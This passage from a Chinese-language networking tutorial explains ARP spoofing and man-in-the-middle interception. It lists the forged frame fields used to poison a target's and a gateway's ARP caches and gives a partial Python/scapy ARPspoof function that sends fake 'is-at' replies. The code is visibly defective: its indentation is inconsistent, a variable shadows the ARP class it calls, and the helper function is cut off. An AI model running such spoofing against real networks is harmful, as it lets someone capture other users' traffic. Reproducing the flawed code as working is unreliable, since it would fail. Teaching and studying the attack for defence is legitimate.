 无法到达被攻击者机上，而攻击者却能拿到网段所有流量。

网关

Internet

我是PC1，我的MAC地址是XX-XX-XX-XX-XX-XX（PC2的MAC地址）

PC1访问互联网的流量需要经过PC2转发

PC1

PC2

我是网关，我的MAC地址是XX-XX-XX-XX-XX-XX（PC2的MAC地址）

http://blog.csdn.net/vaeloverforever

图 2-2 ARP 欺骗的攻击示意图

2.2 ARP 欺骗和中间人攻击的实现

使用 Python 编写 ARP 欺骗工具思路：不断发送修改对方 MAC 缓存表的 ARP 数据包[2]。

1. 欺骗目标机：以太网报头:本机 MAC•目标机 MAC 数据（ARP 数据包）:目标机 MAC•目标机 IP•操作类型请求或回复都行•本机 MAC•网关 IP
2. 欺骗路由器：以太网报头:网关 MAC•本机 MAC 数据（ARP 数据包）:网关 MAC•网关 IP•操作类型请求或回复都行•本机 MAC•目标机 IP

在 scapy 模块中 ARP 是构建 ARP 数据包的类，Ether 用来构建以太网数据包，构造 ARP 数据包并加上以太网报头实现 ARP 欺骗[3]。

def ARPspoof(srcMAC,srcIP,dstMAC,dstIP):
try:
    eth=Ether()        #构造以太网数据帧
    ARP=ARP(           #构造 ARP 数据帧
      op="is-at",      #ARP 数据包类型，1 表示请求，2 表示回应
      hwsrc=srcMAC,    #源地址网卡地址
      psrc=srcIP,      #源地址 IP 地址
      hwdst=dstMAC,    #目标地址网卡地址
      pdst=dstIP       #目标地址 IP 地址
        )
    sendp(eth/ARP,inter=2,verbose=0)  #在第二层发送构造的以太网 ARP 数据包
  except Exception as g:
    print('[-]{}'.format(g))

def getMAC(tgtIP):#调用 scapy 的 getMACbyIP 函数，获取目标 IP 的 MAC 地址。
    try:
        tgtMAC = getMACbyIP(tgtIP)